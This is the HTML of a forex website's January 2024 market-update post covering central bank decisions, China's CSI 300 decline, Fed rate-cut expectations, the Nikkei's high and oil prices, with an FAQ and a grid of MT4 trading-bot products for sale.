						<div class="elementor-element elementor-element-c9c441a elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="c9c441a" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">Global Market Update: Navigating Central Bank Moves and Economic Indicators</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-fc0353b elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="fc0353b" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-2e49992 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2e49992" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-c5b5f12" data-id="c5b5f12" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b9856ac elementor-widget elementor-widget-post-info" data-id="b9856ac" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-142da5b elementor-inline-item" itemprop="author">
						<a href="https://4xpip.com/author/tashifjutt/">
											<span class="elementor-icon-list-icon">
								<i aria-hidden="true" class="far fa-user-circle"></i>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-author">
										Thomas					</span>
									</a>
				</li>
				</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-7644b7a" data-id="7644b7a" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-fe54755 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="fe54755" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-d4ab4fa elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="d4ab4fa" data-element_type="widget" data-widget_type="theme-post-featured-image.default">
				<div class="elementor-widget-container">
															<img width="1200" height="630" src="https://4xpip.com/wp-content/uploads/2024/01/Global-Market-Update-Navigating-Central-Bank-Moves-and-Economic-Indicators.webp" class="attachment-full size-full wp-image-33384" alt="global-market-update-navigating-central-bank-moves-and-economic-indicators" srcset="https://4xpip.com/wp-content/uploads/2024/01/Global-Market-Update-Navigating-Central-Bank-Moves-and-Economic-Indicators.webp 1200w, https://4xpip.com/wp-content/uploads/2024/01/Global-Market-Update-Navigating-Central-Bank-Moves-and-Economic-Indicators-800x420.webp 800w, https://4xpip.com/wp-content/uploads/2024/01/Global-Market-Update-Navigating-Central-Bank-Moves-and-Economic-Indicators-1024x538.webp 1024w, https://4xpip.com/wp-content/uploads/2024/01/Global-Market-Update-Navigating-Central-Bank-Moves-and-Economic-Indicators-768x403.webp 768w, https://4xpip.com/wp-content/uploads/2024/01/Global-Market-Update-Navigating-Central-Bank-Moves-and-Economic-Indicators-700x368.webp 700w" sizes="(max-width: 1200px) 100vw, 1200px" />															</div>
				</div>
				<div class="elementor-element elementor-element-10df37c elementor-widget elementor-widget-theme-post-content" data-id="10df37c" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
					<p>At the start of the week, global stocks maintained stability, notably with U.S. markets closed for a holiday. However, Chinese equities saw a dip due to the surprising decision by the central bank not to implement an expected rate cut.</p>
<h3><strong>MSCI&#8217;s World Stock Index Reflects Minor European Decline</strong></h3>
<p>MSCI&#8217;s world stock index indicated a slight decline in European trading, down approximately 0.35% since the year began, following a robust 20% rally in 2023.</p>
<h3><strong>Chinese CSI 300 Index Hits Lowest Since 2019</strong></h3>
<p>China&#8217;s CSI 300 index reached its lowest point since 2019, closing just 0.1% lower as investors absorbed the central bank&#8217;s unexpected decision to maintain its medium-term policy rate, defying expectations for a cut.</p>
<h3><strong>Key Data Releases and Market Expectations</strong></h3>
<p>Despite a relatively calm Monday, investors brace for a busy week ahead, marked by key data releases on Chinese Q4 growth, UK inflation, and U.S. retail sales scheduled for Wednesday.</p>
<h3><strong>Central Bank Monitoring and Market Impact</strong></h3>
<p>Traders closely monitor central bank officials, particularly the Federal Reserve&#8217;s Christopher Waller, whose dovish stance in late November significantly impacted markets. European markets, including STOXX 600, FTSE 100, and Germany&#8217;s DAX, experienced declines influenced by a rise in euro zone bond yields, diminishing stock appeal.</p>
<h3><strong>Rate Cut Expectations and Divergence in U.S. Data</strong></h3>
<p>Market expectations include approximately 165 basis points of rate cuts from the Fed in 2024, with an 80% chance of initiation in March, according to money market pricing. There&#8217;s a noted divergence between U.S. rate expectations and recent data, emphasizing the need for &#8220;strong words from the Fed&#8221; to curb aggressive rate-cut bets, as pointed out by Francesco Pesole, a currency strategist at ING.</p>
<h3><strong>S&amp;P 500 Futures Dip on Martin Luther King, Jr. Day</strong></h3>
<p>S&amp;P 500 futures dipped 0.1% on Martin Luther King, Jr. Day, with U.S. markets closed. Germany&#8217;s 10-year bond yield rose 6 basis points to 2.2% after the European Central Bank&#8217;s chief economist cautioned against rapid rate cuts.</p>
<h3><strong>Japan&#8217;s Nikkei 225 Hits 34-Year High</strong></h3>
<p>Japan&#8217;s Nikkei 225 index reached a new 34-year high above 36,000, buoyed by a weaker yen and lower U.S. bond yields. Meanwhile, the 54th World Economic Forum in Davos is expected to focus on global politics, with limited market reaction to Taiwan&#8217;s ruling Democratic Progressive Party&#8217;s victory.</p>
<h3><strong>Global Concerns Amid U.S. Republican Iowa Caucus and Middle East</strong></h3>
<p>While the U.S. Republican Iowa caucus occurred in frigid weather, concerns rose about a broader Middle East conflict. The euro hovered at $1.095, and the dollar index maintained stability around 102.5.</p>
<h3><strong>Oil Prices Find Support Amid Red Sea Disruptions</strong></h3>
<p>Oil prices found support from Red Sea shipping disruptions. However, concerns about 2024 demand limited the rally, with Brent crude down 1% at $77.54, retracting from a two-week high of $80.75 on Friday.</p>
<h2><strong>Conclusion:</strong></h2>
<p>In conclusion, the global market remains dynamic, responding to central bank decisions and economic indicators. Investors navigate uncertainties with caution.</p>
<h3><strong>FAQs</strong></h3>
<p><strong>How did global stocks perform at the beginning of the week?</strong></p>
<p>Global stocks opened steadily, with U.S. markets closed, while Chinese equities faced a surprising dip.</p>
<p><strong>What influenced European market declines?</strong></p>
<p>European markets, including STOXX 600, FTSE 100, and Germany&#8217;s DAX, were influenced by rising euro zone bond yields.</p>
<p><strong>What divergence was observed in U.S. rate expectations?</strong></p>
<p>Despite rate cut expectations, a divergence between U.S. rate expectations and recent data necessitates &#8220;strong words from the Fed.&#8221;</p>
<p><strong>Why did oil prices find support, and what limited the rally?</strong></p>
<p>Oil prices found support from Red Sea disruptions, but concerns about 2024 demand limited the rally.</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
				</div>
				</div>
				<div class="elementor-element elementor-element-0642892 elementor-widget elementor-widget-heading" data-id="0642892" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Don't forget to share this post!</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-97439bc elementor-share-buttons--view-icon elementor-share-buttons--skin-flat elementor-share-buttons--shape-circle elementor-share-buttons--align-center elementor-grid-0 elementor-share-buttons--color-official elementor-widget elementor-widget-share-buttons" data-id="97439bc" data-element_type="widget" data-widget_type="share-buttons.default">
				<div class="elementor-widget-container">
							<div class="elementor-grid">
								<div class="elementor-grid-item">
						<div
							class="elementor-share-btn elementor-share-btn_telegram"
							role="button"
							tabindex="0"
							aria-label="Share on telegram"
						>
															<span class="elementor-share-btn__icon">
								<i class="fab fa-telegram" aria-hidden="true"></i>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item">
						<div
							class="elementor-share-btn elementor-share-btn_facebook"
							role="button"
							tabindex="0"
							aria-label="Share on facebook"
						>
															<span class="elementor-share-btn__icon">
								<i class="fab fa-facebook" aria-hidden="true"></i>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item">
						<div
							class="elementor-share-btn elementor-share-btn_linkedin"
							role="button"
							tabindex="0"
							aria-label="Share on linkedin"
						>
															<span class="elementor-share-btn__icon">
								<i class="fab fa-linkedin" aria-hidden="true"></i>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item">
						<div
							class="elementor-share-btn elementor-share-btn_twitter"
							role="button"
							tabindex="0"
							aria-label="Share on twitter"
						>
															<span class="elementor-share-btn__icon">
								<i class="fab fa-twitter" aria-hidden="true"></i>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item">
						<div
							class="elementor-share-btn elementor-share-btn_whatsapp"
							role="button"
							tabindex="0"
							aria-label="Share on whatsapp"
						>
															<span class="elementor-share-btn__icon">
								<i class="fab fa-whatsapp" aria-hidden="true"></i>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item">
						<div
							class="elementor-share-btn elementor-share-btn_email"
							role="button"
							tabindex="0"
							aria-label="Share on email"
						>
															<span class="elementor-share-btn__icon">
								<i class="fas fa-envelope" aria-hidden="true"></i>							</span>
																				</div>
					</div>
						</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-bd730a8 elementor-grid-4 elementor-grid-tablet-3 elementor-grid-mobile-2 elementor-products-grid elementor-wc-products elementor-widget elementor-widget-woocommerce-products" data-id="bd730a8" data-element_type="widget" data-widget_type="woocommerce-products.default">
				<div class="elementor-widget-container">
					<div class="woocommerce columns-4 ">
<ul class="products elementor-grid oceanwp-row clr grid">
<li class="entry has-media product type-product post-25081 status-publish first instock product_cat-customized-bots product_cat-mt4-expert-advisor product_cat-mt4 product_cat-premium product_tag-best-currency-pair-scanner-for-mt4 product_tag-best-dashboard-scanner product_tag-best-forex-scanner product_tag-currency-pair-scanner product_tag-custom-mt4-scanner product_tag-dashboard-scanner product_tag-dashboard-scanner-download product_tag-dashboard-scanner-for-mt4 product_tag-dashboard-scanner-for-mt4-free-download product_tag-forex-market-scanner product_tag-forex-scanner product_tag-forex-scanner-free product_tag-forex-screener product_tag-forex-trend-scanner product_tag-free-dashboard-scanner product_tag-free-dashboard-scanner-for-mt4 product_tag-indicator-scanner product_tag-market-scanner product_tag-market-screener product_tag-mt4-dashboard-scanner product_tag-mt4-scanner-free-download product_tag-mtf-indicator product_tag-mtf-scanner product_tag-multi-timeframe-analyzer product_tag-multi-timeframe-scanner product_tag-stock-scanner product_tag-stock-screener product_tag-trading-signals-dashboard has-post-thumbnail sale downloadable virtual purchasable product-type-simple">
	<a href="https://4xpip.com/product/forex-scanner-dashboard-scanner-for-mt4-market-scanner/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="800" height="800" src="https://4xpip.com/wp-content/uploads/2022/09/Untitled-3-800x800.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="dashboard-scanner" decoding="async" srcset="https://4xpip.com/wp-content/uploads/2022/09/Untitled-3-800x800.webp 800w, https://4xpip.com/wp-content/uploads/2022/09/Untitled-3-500x500.webp 500w, https://4xpip.com/wp-content/uploads/2022/09/Untitled-3-600x600.webp 600w, https://4xpip.com/wp-content/uploads/2022/09/Untitled-3-50x50.webp 50w, https://4xpip.com/wp-content/uploads/2022/09/Untitled-3-100x100.webp 100w, https://4xpip.com/wp-content/uploads/2022/09/Untitled-3-768x768.webp 768w, https://4xpip.com/wp-content/uploads/2022/09/Untitled-3-1024x1024.webp 1024w, https://4xpip.com/wp-content/uploads/2022/09/Untitled-3-700x700.webp 700w, https://4xpip.com/wp-content/uploads/2022/09/Untitled-3-300x300.webp 300w, https://4xpip.com/wp-content/uploads/2022/09/Untitled-3-350x350.webp 350w, https://4xpip.com/wp-content/uploads/2022/09/Untitled-3.webp 1200w" sizes="(max-width: 800px) 100vw, 800px" /><div class="berocket_better_labels berocket_better_labels_image"><div class="berocket_better_labels_position berocket_better_labels_position_right"><div class="berocket_better_labels_line berocket_better_labels_line_1"><div class="berocket_better_labels_inline berocket_better_labels_inline_1"><div class="br_alabel br_alabel_type_text br_alabel_template_type_css berocket_alabel_id_23512  br_alabel_better_compatibility" style=""><span  style=""><i style="background-color: #5bf244; border-color: #5bf244;" class="template-span-before "></i><i style="background-color: #5bf244; border-color: #5bf244;" class="template-i "></i><i style="background-color: #5bf244; border-color: #5bf244;" class="template-i-before "></i><i style="background-color: #5bf244; border-color: #5bf244;" class="template-i-after "></i><b>Premium</b></span></div></div></div></div></div><h2 class="woocommerce-loop-product__title">Forex Scanner: Dashboard Scanner for MT4 | Market Scanner</h2><div class="star-rating" role="img" aria-label="Rated 4.69 out of 5"><span style="width:93.8%">Rated <strong class="rating">4.69</strong> out of 5</span></div>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>299.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;299.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>199.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;199.00.</span></span>
</a><a href="https://4xpip.com/product/forex-scanner-dashboard-scanner-for-mt4-market-scanner/" data-quantity="1" class="button product_type_simple add_to_cart_button " data-product_id="25081" data-product_sku="" aria-label="Add to cart: &ldquo;Forex Scanner: Dashboard Scanner for MT4 | Market Scanner&rdquo;" rel="nofollow" data-success_message="&ldquo;Forex Scanner: Dashboard Scanner for MT4 | Market Scanner&rdquo; has been added to your cart">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_25081" class="screen-reader-text">
			</span>
</li>
<li class="entry has-media product type-product post-21956 status-publish instock product_cat-mt4-expert-advisor product_cat-mt4 product_cat-premium product_tag-best-martingale-ea-mt4-free product_tag-best-martingale-forex-ea product_tag-best-martingale-strategy product_tag-forex-martingale-chart-strategy-for-mql4 product_tag-forex-martingale-chart-strategy-for-mt4 product_tag-grid-trading product_tag-martingale-calculator product_tag-martingale-ea-for-mt4 product_tag-martingale-ea-mql4 product_tag-martingale-ea-mt4 product_tag-martingale-ea-mt4-free-download product_tag-martingale-forex product_tag-martingale-in-forex product_tag-martingale-strategy product_tag-martingale-strategy-calculator product_tag-martingale-strategy-forex product_tag-martingale-trading-strategy product_tag-what-is-martingale-strategy has-post-thumbnail sale downloadable virtual sold-individually purchasable product-type-simple">
	<a href="https://4xpip.com/product/best-martingale-strategy-forex-ea-mt4-grid-trading/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="800" height="800" src="https://4xpip.com/wp-content/uploads/2023/09/Add-matingale-800x800.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="add-martingale-strategy" decoding="async" srcset="https://4xpip.com/wp-content/uploads/2023/09/Add-matingale-800x800.webp 800w, https://4xpip.com/wp-content/uploads/2023/09/Add-matingale-500x500.webp 500w, https://4xpip.com/wp-content/uploads/2023/09/Add-matingale-600x600.webp 600w, https://4xpip.com/wp-content/uploads/2023/09/Add-matingale-50x50.webp 50w, https://4xpip.com/wp-content/uploads/2023/09/Add-matingale-100x100.webp 100w, https://4xpip.com/wp-content/uploads/2023/09/Add-matingale-768x768.webp 768w, https://4xpip.com/wp-content/uploads/2023/09/Add-matingale-1024x1024.webp 1024w, https://4xpip.com/wp-content/uploads/2023/09/Add-matingale-700x700.webp 700w, https://4xpip.com/wp-content/uploads/2023/09/Add-matingale-300x300.webp 300w, https://4xpip.com/wp-content/uploads/2023/09/Add-matingale-350x350.webp 350w, https://4xpip.com/wp-content/uploads/2023/09/Add-matingale.webp 1200w" sizes="(max-width: 800px) 100vw, 800px" /><div class="berocket_better_labels berocket_better_labels_image"><div class="berocket_better_labels_position berocket_better_labels_position_right"><div class="berocket_better_labels_line berocket_better_labels_line_1"><div class="berocket_better_labels_inline berocket_better_labels_inline_1"><div class="br_alabel br_alabel_type_text br_alabel_template_type_css berocket_alabel_id_23512  br_alabel_better_compatibility" style=""><span  style=""><i style="background-color: #5bf244; border-color: #5bf244;" class="template-span-before "></i><i style="background-color: #5bf244; border-color: #5bf244;" class="template-i "></i><i style="background-color: #5bf244; border-color: #5bf244;" class="template-i-before "></i><i style="background-color: #5bf244; border-color: #5bf244;" class="template-i-after "></i><b>Premium</b></span></div></div></div></div></div><h2 class="woocommerce-loop-product__title">Best Martingale Strategy Forex EA MT4 | Grid Trading</h2><div class="star-rating" role="img" aria-label="Rated 4.80 out of 5"><span style="width:96%">Rated <strong class="rating">4.80</strong> out of 5</span></div>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>199.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;199.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>99.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;99.00.</span></span>
</a><a href="https://4xpip.com/product/best-martingale-strategy-forex-ea-mt4-grid-trading/" data-quantity="1" class="button product_type_simple add_to_cart_button " data-product_id="21956" data-product_sku="" aria-label="Add to cart: &ldquo;Best Martingale Strategy Forex EA MT4 | Grid Trading&rdquo;" rel="nofollow" data-success_message="&ldquo;Best Martingale Strategy Forex EA MT4 | Grid Trading&rdquo; has been added to your cart">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_21956" class="screen-reader-text">
			</span>
</li>
<li class="entry has-media product type-product post-20227 status-publish instock product_cat-mt4-expert-advisor product_cat-mt4 product_cat-premium product_tag-best-forex-news-site product_tag-best-news-ea product_tag-daily-forex-news product_tag-factory-forex-news product_tag-forex-factory product_tag-forex-factory-app product_tag-forex-factory-bitcoin product_tag-forex-factory-calendar product_tag-forex-factory-calendar-download product_tag-forex-factory-download product_tag-forex-factory-gold-news-today product_tag-forex-factory-news product_tag-forex-factory-news-calendar product_tag-forex-factory-news-today product_tag-forex-factory-com-news product_tag-forex-news product_tag-forex-news-calendar product_tag-forex-news-ea product_tag-forex-news-live product_tag-forex-news-trade product_tag-forexfactory product_tag-forexfactory-news product_tag-gold-forex-news product_tag-high-impact-news-in-forex product_tag-high-impact-news-trading product_tag-how-to-trade-news-in-forex product_tag-live-forex-news product_tag-mt4-news-ea product_tag-mt4-news-ea-download product_tag-mt4-news-stopout-ea product_tag-news-ea-mql4-download product_tag-news-filter-ea product_tag-news-stopout-ea product_tag-news-stopout-ea-for-mt4 product_tag-news-stopout-mt4-ea product_tag-news-trade-ea-mt4 product_tag-news-trading product_tag-news-trading-forex-strategy product_tag-news-trading-in-forex product_tag-news-trading-strategy product_tag-today-forex-news product_tag-trading-news-in-forex has-post-thumbnail sale downloadable virtual sold-individually purchasable product-type-simple">
	<a href="https://4xpip.com/product/forex-news-ea-expert-advisor-for-mt4-economic-calendar/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="800" height="800" src="https://4xpip.com/wp-content/uploads/2022/09/WhatsApp-Image-2023-03-28-at-06.34.40-800x800.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Forex News (EA) Expert Advisor for MT4 | Economic Calendar" decoding="async" srcset="https://4xpip.com/wp-content/uploads/2022/09/WhatsApp-Image-2023-03-28-at-06.34.40-800x800.jpg 800w, https://4xpip.com/wp-content/uploads/2022/09/WhatsApp-Image-2023-03-28-at-06.34.40-500x500.jpg 500w, https://4xpip.com/wp-content/uploads/2022/09/WhatsApp-Image-2023-03-28-at-06.34.40-600x600.jpg 600w, https://4xpip.com/wp-content/uploads/2022/09/WhatsApp-Image-2023-03-28-at-06.34.40-50x50.jpg 50w, https://4xpip.com/wp-content/uploads/2022/09/WhatsApp-Image-2023-03-28-at-06.34.40-100x100.jpg 100w, https://4xpip.com/wp-content/uploads/2022/09/WhatsApp-Image-2023-03-28-at-06.34.40-768x768.jpg 768w, https://4xpip.com/wp-content/uploads/2022/09/WhatsApp-Image-2023-03-28-at-06.34.40-700x700.jpg 700w, https://4xpip.com/wp-content/uploads/2022/09/WhatsApp-Image-2023-03-28-at-06.34.40-300x300.jpg 300w, https://4xpip.com/wp-content/uploads/2022/09/WhatsApp-Image-2023-03-28-at-06.34.40-350x350.jpg 350w, https://4xpip.com/wp-content/uploads/2022/09/WhatsApp-Image-2023-03-28-at-06.34.40.jpg 1000w" sizes="(max-width: 800px) 100vw, 800px" /><div class="berocket_better_labels berocket_better_labels_image"><div class="berocket_better_labels_position berocket_better_labels_position_right"><div class="berocket_better_labels_line berocket_better_labels_line_1"><div class="berocket_better_labels_inline berocket_better_labels_inline_1"><div class="br_alabel br_alabel_type_text br_alabel_template_type_css berocket_alabel_id_23512  br_alabel_better_compatibility" style=""><span  style=""><i style="background-color: #5bf244; border-color: #5bf244;" class="template-span-before "></i><i style="background-color: #5bf244; border-color: #5bf244;" class="template-i "></i><i style="background-color: #5bf244; border-color: #5bf244;" class="template-i-before "></i><i style="background-color: #5bf244; border-color: #5bf244;" class="template-i-after "></i><b>Premium</b></span></div></div></div></div></div><h2 class="woocommerce-loop-product__title">Forex News (EA) Expert Advisor for MT4 | Economic Calendar</h2><div class="star-rating" role="img" aria-label="Rated 4.77 out of 5"><span style="width:95.4%">Rated <strong class="rating">4.77</strong> out of 5</span></div>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>199.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;199.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>99.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;99.00.</span></span>
</a><a href="https://4xpip.com/product/forex-news-ea-expert-advisor-for-mt4-economic-calendar/" data-quantity="1" class="button product_type_simple add_to_cart_button " data-product_id="20227" data-product_sku="" aria-label="Add to cart: &ldquo;Forex News (EA) Expert Advisor for MT4 | Economic Calendar&rdquo;" rel="nofollow" data-success_message="&ldquo;Forex News (EA) Expert Advisor for MT4 | Economic Calendar&rdquo; has been added to your cart">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_20227" class="screen-reader-text">
			</span>
</li>
<li class="entry has-media product type-product post-20228 status-publish last instock product_cat-mt4-expert-advisor product_cat-mt4 product_cat-premium product_tag-auto-lot-size product_tag-best-mt4-trade-manager product_tag-best-trade-manager-ea product_tag-easy-trade-management product_tag-forex-trade-manager product_tag-forex-trade-manager-ea product_tag-forex-trade-manager-mt4 product_tag-how-to-trade-with-pending-orders product_tag-lot-size-calculator product_tag-lot-size-forex product_tag-mt4-trade-manager product_tag-mt4-trading-panel product_tag-trade-manager product_tag-trade-manager-download product_tag-trade-manager-ea product_tag-trade-manager-ea-for-mt4 product_tag-trade-manager-ea-free-download product_tag-trade-manager-ea-mt4-free-download product_tag-trade-manager-for-mt4 product_tag-trade-manager-mql4 product_tag-trade-manager-mt4 product_tag-trade-manager-mt4-free-download product_tag-trade-panel product_tag-tradepanel-mt4 product_tag-trading-panel product_tag-trading-panel-ea product_tag-trading-panel-mt4 product_tag-what-is-trade-manager has-post-thumbnail sale downloadable virtual sold-individually purchasable product-type-simple">
	<a href="https://4xpip.com/product/forex-trade-manager-mt4-ea/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="800" height="800" src="https://4xpip.com/wp-content/uploads/2023/09/18.09.2023_04.27.56_REC-copy-scaled-800x800.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="forex-trade-manager" decoding="async" srcset="https://4xpip.com/wp-content/uploads/2023/09/18.09.2023_04.27.56_REC-copy-scaled-800x800.webp 800w, https://4xpip.com/wp-content/uploads/2023/09/18.09.2023_04.27.56_REC-copy-scaled-1024x1024.webp 1024w, https://4xpip.com/wp-content/uploads/2023/09/18.09.2023_04.27.56_REC-copy-scaled-500x500.webp 500w, https://4xpip.com/wp-content/uploads/2023/09/18.09.2023_04.27.56_REC-copy-scaled-768x768.webp 768w, https://4xpip.com/wp-content/uploads/2023/09/18.09.2023_04.27.56_REC-copy-scaled-1536x1536.webp 1536w, https://4xpip.com/wp-content/uploads/2023/09/18.09.2023_04.27.56_REC-copy-scaled-2048x2048.webp 2048w, https://4xpip.com/wp-content/uploads/2023/09/18.09.2023_04.27.56_REC-copy-scaled-600x600.webp 600w, https://4xpip.com/wp-content/uploads/2023/09/18.09.2023_04.27.56_REC-copy-scaled-50x50.webp 50w, https://4xpip.com/wp-content/uploads/2023/09/18.09.2023_04.27.56_REC-copy-scaled-100x100.webp 100w, https://4xpip.com/wp-content/uploads/2023/09/18.09.2023_04.27.56_REC-copy-scaled-700x700.webp 700w, https://4xpip.com/wp-content/uploads/2023/09/18.09.2023_04.27.56_REC-copy-300x300.webp 300w, https://4xpip.com/wp-content/uploads/2023/09/18.09.2023_04.27.56_REC-copy-350x350.webp 350w" sizes="(max-width: 800px) 100vw, 800px" /><div class="berocket_better_labels berocket_better_labels_image"><div class="berocket_better_labels_position berocket_better_labels_position_right"><div class="berocket_better_labels_line berocket_better_labels_line_1"><div class="berocket_better_labels_inline berocket_better_labels_inline_1"><div class="br_alabel br_alabel_type_text br_alabel_template_type_css berocket_alabel_id_23512  br_alabel_better_compatibility" style=""><span  style=""><i style="background-color: #5bf244; border-color: #5bf244;" class="template-span-before "></i><i style="background-color: #5bf244; border-color: #5bf244;" class="template-i "></i><i style="background-color: #5bf244; border-color: #5bf244;" class="template-i-before "></i><i style="background-color: #5bf244; border-color: #5bf244;" class="template-i-after "></i><b>Premium</b></span></div></div></div></div></div><h2 class="woocommerce-loop-product__title">FOREX TRADE MANAGER MT4 EA</h2><div class="star-rating" role="img" aria-label="Rated 4.68 out of 5"><span style="width:93.6%">Rated <strong class="rating">4.68</strong> out of 5</span></div>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>249.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;249.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>49.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;49.00.</span></span>
</a><a href="https://4xpip.com/product/forex-trade-manager-mt4-ea/" data-quantity="1" class="button product_type_simple add_to_cart_button " data-product_id="20228" data-product_sku="" aria-label="Add to cart: &ldquo;FOREX TRADE MANAGER MT4 EA&rdquo;" rel="nofollow" data-success_message="&ldquo;FOREX TRADE MANAGER MT4 EA&rdquo; has been added to your cart">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_20228" class="screen-reader-text">
			</span>
</li>
</ul>
</div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-194b550" data-id="194b550" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-a99e3a6 elementor-section-full_width elementor-hidden-desktop elementor-hidden-tablet elementor-section-height-default elementor-section-height-default" data-id="a99e3a6" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d09c3be" data-id="d09c3be" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8e8bf7e elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="8e8bf7e" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">Global Market Update: Navigating Central Bank Moves and Economic Indicators</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-b5a74fd elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="b5a74fd" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-7a5d4a8 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7a5d4a8" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-03db659" data-id="03db659" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f097a11 elementor-align-left elementor-widget elementor-widget-post-info" data-id="f097a11" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-c258c29 elementor-inline-item" itemprop="author">
						<a href="https://4xpip.com/author/tashifjutt/">
											<span class="elementor-icon-list-icon">
								<i aria-hidden="true" class="far fa-user-circle"></i>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-author">
										Thomas					</span>
									</a>
				</li>
				</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-9baf78d" data-id="9baf78d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-70e9aa3 elementor-align-right elementor-widget elementor-widget-post-info" data-id="70e9aa3" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
